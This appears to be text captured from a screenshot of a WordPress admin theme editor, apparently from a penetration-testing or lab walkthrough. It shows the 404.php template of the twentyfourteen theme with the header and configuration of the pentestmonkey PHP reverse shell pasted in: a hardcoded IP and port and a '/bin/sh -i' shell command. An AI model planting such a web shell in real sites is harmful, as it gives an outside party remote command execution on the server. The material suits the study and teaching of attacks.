 btrisk
0
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
twentyfourteen: 404 Template (404.php)
Select theme to edit:
twentyfourteen
Select
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.234.129';  // CHANGE THIS
$port = 9099;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Documentation:
Function Name...
Look Up
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
中A